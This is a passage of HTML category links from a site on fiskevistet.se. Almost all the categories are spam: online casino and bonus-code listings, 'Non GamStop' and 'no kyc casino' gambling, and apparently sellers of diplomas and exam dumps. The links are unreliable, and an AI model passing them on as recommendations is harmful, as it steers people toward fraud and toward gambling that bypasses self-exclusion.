	<li class="cat-item cat-item-433"><a href="http://fiskevistet.se/category/ggbet-50fs-455/">Ggbet 50fs 455</a>
</li>
	<li class="cat-item cat-item-731"><a href="http://fiskevistet.se/category/ggbet-casino-56/">Ggbet Casino 56</a>
</li>
	<li class="cat-item cat-item-213"><a href="http://fiskevistet.se/category/ggbet-login-122/">Ggbet Login 122</a>
</li>
	<li class="cat-item cat-item-1511"><a href="http://fiskevistet.se/category/gioco/">gioco</a>
</li>
	<li class="cat-item cat-item-1528"><a href="http://fiskevistet.se/category/google-bard-ai-launch-date-1-2/">google bard ai launch date 1</a>
</li>
	<li class="cat-item cat-item-1110"><a href="http://fiskevistet.se/category/gosz-diplomas/">gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-1317"><a href="http://fiskevistet.se/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-1344"><a href="http://fiskevistet.se/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-1353"><a href="http://fiskevistet.se/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-1489"><a href="http://fiskevistet.se/category/healthy-snacks-65-ideas-for-any-lifestyle-2/">Healthy Snacks: 65 Ideas for Any Lifestyle</a>
</li>
	<li class="cat-item cat-item-247"><a href="http://fiskevistet.se/category/hell-spin-107/">Hell Spin 107</a>
</li>
	<li class="cat-item cat-item-448"><a href="http://fiskevistet.se/category/hell-spin-22-276/">Hell Spin 22 276</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://fiskevistet.se/category/hell-spin-22-716/">Hell Spin 22 716</a>
</li>
	<li class="cat-item cat-item-870"><a href="http://fiskevistet.se/category/hell-spin-241/">Hell Spin 241</a>
</li>
	<li class="cat-item cat-item-793"><a href="http://fiskevistet.se/category/hell-spin-293/">Hell Spin 293</a>
</li>
	<li class="cat-item cat-item-362"><a href="http://fiskevistet.se/category/hell-spin-588/">Hell Spin 588</a>
</li>
	<li class="cat-item cat-item-701"><a href="http://fiskevistet.se/category/hell-spin-619/">Hell Spin 619</a>
</li>
	<li class="cat-item cat-item-359"><a href="http://fiskevistet.se/category/hell-spin-794/">Hell Spin 794</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://fiskevistet.se/category/hell-spin-869/">Hell Spin 869</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://fiskevistet.se/category/hell-spin-bonus-bez-depozytu-513/">Hell Spin Bonus Bez Depozytu 513</a>
</li>
	<li class="cat-item cat-item-404"><a href="http://fiskevistet.se/category/hell-spin-casino-334/">Hell Spin Casino 334</a>
</li>
	<li class="cat-item cat-item-589"><a href="http://fiskevistet.se/category/hell-spin-casino-384/">Hell Spin Casino 384</a>
</li>
	<li class="cat-item cat-item-552"><a href="http://fiskevistet.se/category/hell-spin-casino-510/">Hell Spin Casino 510</a>
</li>
	<li class="cat-item cat-item-895"><a href="http://fiskevistet.se/category/hell-spin-casino-596/">Hell Spin Casino 596</a>
</li>
	<li class="cat-item cat-item-753"><a href="http://fiskevistet.se/category/hell-spin-casino-771/">Hell Spin Casino 771</a>
</li>
	<li class="cat-item cat-item-365"><a href="http://fiskevistet.se/category/hell-spin-casino-erfahrungen-77/">Hell Spin Casino Erfahrungen 77</a>
</li>
	<li class="cat-item cat-item-894"><a href="http://fiskevistet.se/category/hell-spin-casino-no-deposit-bonus-143/">Hell Spin Casino No Deposit Bonus 143</a>
</li>
	<li class="cat-item cat-item-876"><a href="http://fiskevistet.se/category/hell-spin-casino-review-955/">Hell Spin Casino Review 955</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://fiskevistet.se/category/hell-spin-free-spins-759/">Hell Spin Free Spins 759</a>
</li>
	<li class="cat-item cat-item-419"><a href="http://fiskevistet.se/category/hell-spin-login-783/">Hell Spin Login 783</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://fiskevistet.se/category/hell-spin-no-deposit-bonus-653/">Hell Spin No Deposit Bonus 653</a>
</li>
	<li class="cat-item cat-item-821"><a href="http://fiskevistet.se/category/hell-spin-no-deposit-bonus-664/">Hell Spin No Deposit Bonus 664</a>
</li>
	<li class="cat-item cat-item-717"><a href="http://fiskevistet.se/category/hell-spin-opinie-482/">Hell Spin Opinie 482</a>
</li>
	<li class="cat-item cat-item-823"><a href="http://fiskevistet.se/category/hellspin-674/">Hellspin 674</a>
</li>
	<li class="cat-item cat-item-689"><a href="http://fiskevistet.se/category/hellspin-90-248/">Hellspin 90 248</a>
</li>
	<li class="cat-item cat-item-836"><a href="http://fiskevistet.se/category/hellspin-90-68/">Hellspin 90 68</a>
</li>
	<li class="cat-item cat-item-715"><a href="http://fiskevistet.se/category/hellspin-90-810/">Hellspin 90 810</a>
</li>
	<li class="cat-item cat-item-599"><a href="http://fiskevistet.se/category/hellspin-bonus-bez-depozytu-952/">Hellspin Bonus Bez Depozytu 952</a>
</li>
	<li class="cat-item cat-item-661"><a href="http://fiskevistet.se/category/hellspin-bonus-code-australia-108/">Hellspin Bonus Code Australia 108</a>
</li>
	<li class="cat-item cat-item-660"><a href="http://fiskevistet.se/category/hellspin-bonus-code-australia-538/">Hellspin Bonus Code Australia 538</a>
</li>
	<li class="cat-item cat-item-540"><a href="http://fiskevistet.se/category/hellspin-casino-226/">Hellspin Casino 226</a>
</li>
	<li class="cat-item cat-item-722"><a href="http://fiskevistet.se/category/hellspin-casino-275/">Hellspin Casino 275</a>
</li>
	<li class="cat-item cat-item-496"><a href="http://fiskevistet.se/category/hellspin-casino-305/">Hellspin Casino 305</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://fiskevistet.se/category/hellspin-casino-429/">Hellspin Casino 429</a>
</li>
	<li class="cat-item cat-item-908"><a href="http://fiskevistet.se/category/hellspin-casino-673/">Hellspin Casino 673</a>
</li>
	<li class="cat-item cat-item-923"><a href="http://fiskevistet.se/category/hellspin-casino-68/">Hellspin Casino 68</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://fiskevistet.se/category/hellspin-casino-790/">Hellspin Casino 790</a>
</li>
	<li class="cat-item cat-item-638"><a href="http://fiskevistet.se/category/hellspin-casino-796/">Hellspin Casino 796</a>
</li>
	<li class="cat-item cat-item-830"><a href="http://fiskevistet.se/category/hellspin-casino-900/">Hellspin Casino 900</a>
</li>
	<li class="cat-item cat-item-720"><a href="http://fiskevistet.se/category/hellspin-casino-australia-684/">Hellspin Casino Australia 684</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://fiskevistet.se/category/hellspin-casino-bewertung-949/">Hellspin Casino Bewertung 949</a>
</li>
	<li class="cat-item cat-item-718"><a href="http://fiskevistet.se/category/hellspin-casino-login-859/">Hellspin Casino Login 859</a>
</li>
	<li class="cat-item cat-item-755"><a href="http://fiskevistet.se/category/hellspin-casino-login-australia-750/">Hellspin Casino Login Australia 750</a>
</li>
	<li class="cat-item cat-item-471"><a href="http://fiskevistet.se/category/hellspin-casino-no-deposit-bonus-554/">Hellspin Casino No Deposit Bonus 554</a>
</li>
	<li class="cat-item cat-item-559"><a href="http://fiskevistet.se/category/hellspin-casino-no-deposit-bonus-90/">Hellspin Casino No Deposit Bonus 90</a>
</li>
	<li class="cat-item cat-item-467"><a href="http://fiskevistet.se/category/hellspin-casino-no-deposit-bonus-codes-213/">Hellspin Casino No Deposit Bonus Codes 213</a>
</li>
	<li class="cat-item cat-item-911"><a href="http://fiskevistet.se/category/hellspin-casino-review-730/">Hellspin Casino Review 730</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://fiskevistet.se/category/hellspin-cz-69/">Hellspin Cz 69</a>
</li>
	<li class="cat-item cat-item-395"><a href="http://fiskevistet.se/category/hellspin-cz-946/">Hellspin Cz 946</a>
</li>
	<li class="cat-item cat-item-598"><a href="http://fiskevistet.se/category/hellspin-kasyno-58/">Hellspin Kasyno 58</a>
</li>
	<li class="cat-item cat-item-342"><a href="http://fiskevistet.se/category/hellspin-kasyno-61/">Hellspin Kasyno 61</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://fiskevistet.se/category/hellspin-kod-bonusowy-bez-depozytu-729/">Hellspin Kod Bonusowy Bez Depozytu 729</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://fiskevistet.se/category/hellspin-login-352/">Hellspin Login 352</a>
</li>
	<li class="cat-item cat-item-674"><a href="http://fiskevistet.se/category/hellspin-login-86/">Hellspin Login 86</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://fiskevistet.se/category/hellspin-logowanie-156/">Hellspin Logowanie 156</a>
</li>
	<li class="cat-item cat-item-481"><a href="http://fiskevistet.se/category/hellspin-logowanie-490/">Hellspin Logowanie 490</a>
</li>
	<li class="cat-item cat-item-920"><a href="http://fiskevistet.se/category/hellspin-logowanie-929/">Hellspin Logowanie 929</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://fiskevistet.se/category/hellspin-norge-226/">Hellspin Norge 226</a>
</li>
	<li class="cat-item cat-item-450"><a href="http://fiskevistet.se/category/hellspin-pl-796/">Hellspin Pl 796</a>
</li>
	<li class="cat-item cat-item-1241"><a href="http://fiskevistet.se/category/holicationvillas-com/">holicationvillas.com</a>
</li>
	<li class="cat-item cat-item-936"><a href="http://fiskevistet.se/category/holyluck/">holyluck</a>
</li>
	<li class="cat-item cat-item-1509"><a href="http://fiskevistet.se/category/hu/">hu</a>
</li>
	<li class="cat-item cat-item-1190"><a href="http://fiskevistet.se/category/hungary/">Hungary</a>
</li>
	<li class="cat-item cat-item-864"><a href="http://fiskevistet.se/category/igaming/">IGAMING</a>
</li>
	<li class="cat-item cat-item-1134"><a href="http://fiskevistet.se/category/indonesia-casino/">Indonesia Casino</a>
</li>
	<li class="cat-item cat-item-1129"><a href="http://fiskevistet.se/category/indonesia-casino1/">Indonesia Casino1</a>
</li>
	<li class="cat-item cat-item-1131"><a href="http://fiskevistet.se/category/indonesia-casino2/">Indonesia Casino2</a>
</li>
	<li class="cat-item cat-item-585"><a href="http://fiskevistet.se/category/is-hellspin-legit-594/">Is Hellspin Legit 594</a>
</li>
	<li class="cat-item cat-item-1295"><a href="http://fiskevistet.se/category/italy-casino2/">Italy Casino2</a>
</li>
	<li class="cat-item cat-item-1298"><a href="http://fiskevistet.se/category/jackpot-bob-france/">Jackpot BOB France</a>
</li>
	<li class="cat-item cat-item-1460"><a href="http://fiskevistet.se/category/jan2/">jan2</a>
</li>
	<li class="cat-item cat-item-1535"><a href="http://fiskevistet.se/category/jan4/">jan4</a>
</li>
	<li class="cat-item cat-item-1459"><a href="http://fiskevistet.se/category/jan6/">jan6</a>
</li>
	<li class="cat-item cat-item-1228"><a href="http://fiskevistet.se/category/jaya9-casinos/">jaya9-casinos</a>
</li>
	<li class="cat-item cat-item-1238"><a href="http://fiskevistet.se/category/jaya91/">jaya91</a>
</li>
	<li class="cat-item cat-item-1534"><a href="http://fiskevistet.se/category/jaya92/">jaya92</a>
</li>
	<li class="cat-item cat-item-1261"><a href="http://fiskevistet.se/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-1292"><a href="http://fiskevistet.se/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-474"><a href="http://fiskevistet.se/category/jili-777-lucky-slot-12/">Jili 777 Lucky Slot 12</a>
</li>
	<li class="cat-item cat-item-910"><a href="http://fiskevistet.se/category/jili-slot-777-445/">Jili Slot 777 445</a>
</li>
	<li class="cat-item cat-item-702"><a href="http://fiskevistet.se/category/jili-slot-777-login-register-online-145/">Jili Slot 777 Login Register Online 145</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://fiskevistet.se/category/jili-slot-777-login-register-online-822/">Jili Slot 777 Login Register Online 822</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://fiskevistet.se/category/jili-slot-777-login-register-philippines-519/">Jili Slot 777 Login Register Philippines 519</a>
</li>
	<li class="cat-item cat-item-421"><a href="http://fiskevistet.se/category/jili-slot-777-login-register-philippines-575/">Jili Slot 777 Login Register Philippines 575</a>
</li>
	<li class="cat-item cat-item-1195"><a href="http://fiskevistet.se/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1244"><a href="http://fiskevistet.se/category/joya93/">joya93</a>
</li>
	<li class="cat-item cat-item-992"><a href="http://fiskevistet.se/category/justedespoutines-com-25/">justedespoutines.com</a>
</li>
	<li class="cat-item cat-item-739"><a href="http://fiskevistet.se/category/kasyno-888-starz-76/">Kasyno 888 Starz 76</a>
</li>
	<li class="cat-item cat-item-743"><a href="http://fiskevistet.se/category/kasyno-nv-357/">Kasyno Nv 357</a>
</li>
	<li class="cat-item cat-item-1090"><a href="http://fiskevistet.se/category/kasyno-polska/">kasyno Polska</a>
</li>
	<li class="cat-item cat-item-1116"><a href="http://fiskevistet.se/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1071"><a href="http://fiskevistet.se/category/kazino2/">kazino2</a>
</li>
	<li class="cat-item cat-item-914"><a href="http://fiskevistet.se/category/krainaekozabawek-pl/">krainaekozabawek.pl</a>
</li>
	<li class="cat-item cat-item-991"><a href="http://fiskevistet.se/category/larocca-cl/">larocca.cl</a>
</li>
	<li class="cat-item cat-item-964"><a href="http://fiskevistet.se/category/lascala-pl/">lascala.pl</a>
</li>
	<li class="cat-item cat-item-862"><a href="http://fiskevistet.se/category/lebistrotviet-cl/">lebistrotviet.cl</a>
</li>
	<li class="cat-item cat-item-840"><a href="http://fiskevistet.se/category/lemon-casino-50-free-spins-929/">Lemon Casino 50 Free Spins 929</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://fiskevistet.se/category/lemon-casino-kod-na-darmowe-spiny-641/">Lemon Casino Kod Na Darmowe Spiny 641</a>
</li>
	<li class="cat-item cat-item-782"><a href="http://fiskevistet.se/category/lemon-casino-kod-promocyjny-bez-depozytu-968/">Lemon Casino Kod Promocyjny Bez Depozytu 968</a>
</li>
	<li class="cat-item cat-item-520"><a href="http://fiskevistet.se/category/lemon-casino-promo-code-755/">Lemon Casino Promo Code 755</a>
</li>
	<li class="cat-item cat-item-1167"><a href="http://fiskevistet.se/category/leonbet-greece/">Leonbet Greece</a>
</li>
	<li class="cat-item cat-item-1420"><a href="http://fiskevistet.se/category/lesparksad-ru-10/">lesparksad.ru 10</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://fiskevistet.se/category/levelup-casino-932/">Levelup Casino 932</a>
</li>
	<li class="cat-item cat-item-898"><a href="http://fiskevistet.se/category/link-188bet-738/">Link 188bet 738</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://fiskevistet.se/category/link-188bet-moi-nhat-740/">Link 188bet Moi Nhat 740</a>
</li>
	<li class="cat-item cat-item-457"><a href="http://fiskevistet.se/category/link-vao-188-bet-126/">Link Vao 188 Bet 126</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://fiskevistet.se/category/link-vao-188-bet-407/">Link Vao 188 Bet 407</a>
</li>
	<li class="cat-item cat-item-921"><a href="http://fiskevistet.se/category/link-vao-188-bet-77/">Link Vao 188 Bet 77</a>
</li>
	<li class="cat-item cat-item-672"><a href="http://fiskevistet.se/category/link-vao-188bet-259/">Link Vao 188bet 259</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://fiskevistet.se/category/link-vao-188bet-59/">Link Vao 188bet 59</a>
</li>
	<li class="cat-item cat-item-961"><a href="http://fiskevistet.se/category/lizaro-2/">lizaro</a>
</li>
	<li class="cat-item cat-item-937"><a href="http://fiskevistet.se/category/lizaro-it/">lizaro it</a>
</li>
	<li class="cat-item cat-item-1010"><a href="http://fiskevistet.se/category/lizaro/">Lizaro Ελλάδα</a>
</li>
	<li class="cat-item cat-item-1152"><a href="http://fiskevistet.se/category/lucy-robinson/">lucy-robinson</a>
</li>
	<li class="cat-item cat-item-1014"><a href="http://fiskevistet.se/category/luftika-rs/">luftika.rs</a>
</li>
	<li class="cat-item cat-item-344"><a href="http://fiskevistet.se/category/luxury-casino-en-ligne-260/">Luxury Casino En Ligne 260</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://fiskevistet.se/category/luxury-casino-sign-in-793/">Luxury Casino Sign In 793</a>
</li>
	<li class="cat-item cat-item-1365"><a href="http://fiskevistet.se/category/magazaparfum-com-1000/">magazaparfum.com 1000</a>
</li>
	<li class="cat-item cat-item-938"><a href="http://fiskevistet.se/category/mania-casino-3/">mania casino</a>
</li>
	<li class="cat-item cat-item-1113"><a href="http://fiskevistet.se/category/marketasdiplomas-com/">marketasdiplomas.com</a>
</li>
	<li class="cat-item cat-item-1304"><a href="http://fiskevistet.se/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://fiskevistet.se/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-1320"><a href="http://fiskevistet.se/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-611"><a href="http://fiskevistet.se/category/mcw-online-casino-philippines-58/">Mcw Online Casino Philippines 58</a>
</li>
	<li class="cat-item cat-item-1008"><a href="http://fiskevistet.se/category/mejorcasin/">Mejorcasin</a>
</li>
	<li class="cat-item cat-item-994"><a href="http://fiskevistet.se/category/mejores-casinos/">mejores casinos</a>
</li>
	<li class="cat-item cat-item-1103"><a href="http://fiskevistet.se/category/miaragon/">miaragon</a>
</li>
	<li class="cat-item cat-item-1054"><a href="http://fiskevistet.se/category/mindep/">mindep</a>
</li>
	<li class="cat-item cat-item-1087"><a href="http://fiskevistet.se/category/mix-casino2/">Mix Casino2</a>
</li>
	<li class="cat-item cat-item-1088"><a href="http://fiskevistet.se/category/mix-casino3/">Mix Casino3</a>
</li>
	<li class="cat-item cat-item-1038"><a href="http://fiskevistet.se/category/mostbet-nov-5160-2/">mostbet nov 5160 (2)</a>
</li>
	<li class="cat-item cat-item-1219"><a href="http://fiskevistet.se/category/mostbet1/">mostbet1</a>
</li>
	<li class="cat-item cat-item-1220"><a href="http://fiskevistet.se/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1185"><a href="http://fiskevistet.se/category/motorcycle-service-70/">Motorcycle Service 70</a>
</li>
	<li class="cat-item cat-item-1022"><a href="http://fiskevistet.se/category/muskarci-rs/">muskarci.rs</a>
</li>
	<li class="cat-item cat-item-1436"><a href="http://fiskevistet.se/category/my-busines-ru-10/">my-busines.ru 10</a>
</li>
	<li class="cat-item cat-item-1524"><a href="http://fiskevistet.se/category/nacontrol-ru-10/">nacontrol.ru 10</a>
</li>
	<li class="cat-item cat-item-1328"><a href="http://fiskevistet.se/category/nasi-partnerzy/">Nasi Partnerzy</a>
</li>
	<li class="cat-item cat-item-1422"><a href="http://fiskevistet.se/category/nastolki18-ru-10/">nastolki18.ru 10</a>
</li>
	<li class="cat-item cat-item-377"><a href="http://fiskevistet.se/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-976"><a href="http://fiskevistet.se/category/news/">news</a>
</li>
	<li class="cat-item cat-item-939"><a href="http://fiskevistet.se/category/nixbet/">nixbet</a>
</li>
	<li class="cat-item cat-item-863"><a href="http://fiskevistet.se/category/nn777-slot-jili-668/">Nn777 Slot Jili 668</a>
</li>
	<li class="cat-item cat-item-685"><a href="http://fiskevistet.se/category/nn777-slot-jili-950/">Nn777 Slot Jili 950</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://fiskevistet.se/category/nn777-slot-jili-990/">Nn777 Slot Jili 990</a>
</li>
	<li class="cat-item cat-item-1000"><a href="http://fiskevistet.se/category/no-kyc-casino/">no kyc casino</a>
</li>
	<li class="cat-item cat-item-1007"><a href="http://fiskevistet.se/category/non-gamstop/">Non GamStop</a>
</li>
	<li class="cat-item cat-item-1227"><a href="http://fiskevistet.se/category/nongamstopcasinos/">NonGamStopCasinos</a>
</li>
	<li class="cat-item cat-item-998"><a href="http://fiskevistet.se/category/nov-agfmanu-com/">nov_agfmanu.com</a>
</li>
	<li class="cat-item cat-item-1098"><a href="http://fiskevistet.se/category/nov-bh-untamedboxingfitness-com/">nov_bh_untamedboxingfitness.com</a>
</li>
	<li class="cat-item cat-item-999"><a href="http://fiskevistet.se/category/nov-blowingvapors-com/">nov_blowingvapors.com</a>
</li>
	<li class="cat-item cat-item-1160"><a href="http://fiskevistet.se/category/nov-littlesteps/">nov_littlesteps</a>
</li>
	<li class="cat-item cat-item-1092"><a href="http://fiskevistet.se/category/nov-pt/">nov_pt</a>
</li>
	<li class="cat-item cat-item-1166"><a href="http://fiskevistet.se/category/nov-sarosdanenerede-com/">nov_sarosdanenerede.com</a>
</li>
	<li class="cat-item cat-item-974"><a href="http://fiskevistet.se/category/nov-sp-gof/">nov_sp+gof</a>
</li>
	<li class="cat-item cat-item-1135"><a href="http://fiskevistet.se/category/nov-turismocomunidadvalenciana/">nov_turismocomunidadvalenciana</a>
</li>
	<li class="cat-item cat-item-1102"><a href="http://fiskevistet.se/category/nov1/">nov1</a>
</li>
	<li class="cat-item cat-item-973"><a href="http://fiskevistet.se/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-1066"><a href="http://fiskevistet.se/category/nov3/">nov3</a>
</li>
	<li class="cat-item cat-item-1050"><a href="http://fiskevistet.se/category/nov4/">nov4</a>
</li>
	<li class="cat-item cat-item-986"><a href="http://fiskevistet.se/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-987"><a href="http://fiskevistet.se/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-984"><a href="http://fiskevistet.se/category/novos-casinos-2025/">novos-casinos-2025</a>
</li>
	<li class="cat-item cat-item-378"><a href="http://fiskevistet.se/category/nv-casino-app-216/">Nv Casino App 216</a>
</li>
	<li class="cat-item cat-item-532"><a href="http://fiskevistet.se/category/nv-casino-app-332/">Nv Casino App 332</a>
</li>
	<li class="cat-item cat-item-415"><a href="http://fiskevistet.se/category/nv-casino-bonus-175/">Nv Casino Bonus 175</a>
</li>
	<li class="cat-item cat-item-583"><a href="http://fiskevistet.se/category/nv-casino-kod-promocyjny-901/">Nv Casino Kod Promocyjny 901</a>
</li>
	<li class="cat-item cat-item-590"><a href="http://fiskevistet.se/category/nv-kasyno-104/">Nv Kasyno 104</a>
</li>
	<li class="cat-item cat-item-716"><a href="http://fiskevistet.se/category/nv-kasyno-20e-375/">Nv Kasyno 20€ 375</a>
</li>
	<li class="cat-item cat-item-430"><a href="http://fiskevistet.se/category/nv-kasyno-20e-515/">Nv Kasyno 20€ 515</a>
</li>
	<li class="cat-item cat-item-487"><a href="http://fiskevistet.se/category/nv-kasyno-534/">Nv Kasyno 534</a>
</li>
	<li class="cat-item cat-item-696"><a href="http://fiskevistet.se/category/nv-kasyno-online-365/">Nv Kasyno Online 365</a>
</li>
	<li class="cat-item cat-item-861"><a href="http://fiskevistet.se/category/nv-kasyno-review-959/">Nv Kasyno Review 959</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://fiskevistet.se/category/nvcasino-692/">Nvcasino 692</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://fiskevistet.se/category/nyheter/">Nyheter</a>
</li>
	<li class="cat-item cat-item-1065"><a href="http://fiskevistet.se/category/oct-bh/">oct_bh</a>
</li>
	<li class="cat-item cat-item-1049"><a href="http://fiskevistet.se/category/oct-pb-thenailluxury-com/">oct_pb_thenailluxury.com</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://fiskevistet.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-1002"><a href="http://fiskevistet.se/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1003"><a href="http://fiskevistet.se/category/omegle-cc/">Omegle CC</a>
</li>
	<li class="cat-item cat-item-949"><a href="http://fiskevistet.se/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://fiskevistet.se/category/online-casino-betsafe-214/">Online Casino Betsafe 214</a>
</li>
	<li class="cat-item cat-item-1151"><a href="http://fiskevistet.se/category/onlinecasino1/">onlinecasino1</a>
</li>
	<li class="cat-item cat-item-1443"><a href="http://fiskevistet.se/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-1242"><a href="http://fiskevistet.se/category/onlinecasino2/">onlinecasino2</a>
</li>
	<li class="cat-item cat-item-1243"><a href="http://fiskevistet.se/category/onlinecasinoslot1/">onlinecasinoslot1</a>
</li>
	<li class="cat-item cat-item-1297"><a href="http://fiskevistet.se/category/onlinecasinoslot11/">onlinecasinoslot11</a>
</li>
	<li class="cat-item cat-item-1315"><a href="http://fiskevistet.se/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-1321"><a href="http://fiskevistet.se/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-1331"><a href="http://fiskevistet.se/category/onlinecasinoslot15/">onlinecasinoslot15</a>
</li>
	<li class="cat-item cat-item-1342"><a href="http://fiskevistet.se/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-1352"><a href="http://fiskevistet.se/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-1354"><a href="http://fiskevistet.se/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-1355"><a href="http://fiskevistet.se/category/onlinecasinoslot19/">onlinecasinoslot19</a>
</li>
	<li class="cat-item cat-item-1246"><a href="http://fiskevistet.se/category/onlinecasinoslot2/">onlinecasinoslot2</a>
</li>
	<li class="cat-item cat-item-1357"><a href="http://fiskevistet.se/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-1360"><a href="http://fiskevistet.se/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-1381"><a href="http://fiskevistet.se/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-1415"><a href="http://fiskevistet.se/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-1444"><a href="http://fiskevistet.se/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-1448"><a href="http://fiskevistet.se/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-1479"><a href="http://fiskevistet.se/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-1250"><a href="http://fiskevistet.se/category/onlinecasinoslot3/">onlinecasinoslot3</a>
</li>
	<li class="cat-item cat-item-1494"><a href="http://fiskevistet.se/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-1496"><a href="http://fiskevistet.se/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-1499"><a href="http://fiskevistet.se/category/onlinecasinoslot32/">onlinecasinoslot32</a>
</li>
	<li class="cat-item cat-item-1502"><a href="http://fiskevistet.se/category/onlinecasinoslot33/">onlinecasinoslot33</a>
</li>
	<li class="cat-item cat-item-1504"><a href="http://fiskevistet.se/category/onlinecasinoslot34/">onlinecasinoslot34</a>
</li>
	<li class="cat-item cat-item-1508"><a href="http://fiskevistet.se/category/onlinecasinoslot35/">onlinecasinoslot35</a>
</li>
	<li class="cat-item cat-item-1517"><a href="http://fiskevistet.se/category/onlinecasinoslot36/">onlinecasinoslot36</a>
</li>
	<li class="cat-item cat-item-1533"><a href="http://fiskevistet.se/category/onlinecasinoslot37/">onlinecasinoslot37</a>
</li>
	<li class="cat-item cat-item-1253"><a href="http://fiskevistet.se/category/onlinecasinoslot4/">onlinecasinoslot4</a>
</li>
	<li class="cat-item cat-item-1257"><a href="http://fiskevistet.se/category/onlinecasinoslot5/">onlinecasinoslot5</a>
</li>
	<li class="cat-item cat-item-1266"><a href="http://fiskevistet.se/category/onlinecasinoslot6/">onlinecasinoslot6</a>
</li>
	<li class="cat-item cat-item-1271"><a href="http://fiskevistet.se/category/onlinecasinoslot7/">onlinecasinoslot7</a>
</li>
	<li class="cat-item cat-item-1278"><a href="http://fiskevistet.se/category/onlinecasinoslot8/">onlinecasinoslot8</a>
</li>
	<li class="cat-item cat-item-1280"><a href="http://fiskevistet.se/category/onlinecasinoslot9/">onlinecasinoslot9</a>
</li>
	<li class="cat-item cat-item-1263"><a href="http://fiskevistet.se/category/our-partners/">Our Partners</a>
</li>
	<li class="cat-item cat-item-1377"><a href="http://fiskevistet.se/category/ozkardesleryapi-com-1000/">ozkardesleryapi.com 1000</a>
</li>
	<li class="cat-item cat-item-945"><a href="http://fiskevistet.se/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-953"><a href="http://fiskevistet.se/category/pars/">Pars</a>
</li>
	<li class="cat-item cat-item-1515"><a href="http://fiskevistet.se/category/partner/">Partner</a>
</li>
	<li class="cat-item cat-item-962"><a href="http://fiskevistet.se/category/partners/">Partners</a>
</li>
	<li class="cat-item cat-item-1516"><a href="http://fiskevistet.se/category/partnerzy-2/">Partnerzy</a>
</li>
	<li class="cat-item cat-item-1156"><a href="http://fiskevistet.se/category/pass4sure/">pass4sure</a>
</li>
	<li class="cat-item cat-item-1001"><a href="http://fiskevistet.se/category/penal/">penal</a>
</li>
	<li class="cat-item cat-item-813"><a href="http://fiskevistet.se/category/phlwin-app-833/">Phlwin App 833</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://fiskevistet.se/category/phlwin-bonus-118/">Phlwin Bonus 118</a>
</li>
	<li class="cat-item cat-item-653"><a href="http://fiskevistet.se/category/phlwin-casino-685/">Phlwin Casino 685</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://fiskevistet.se/category/phlwin-casino-844/">Phlwin Casino 844</a>
</li>
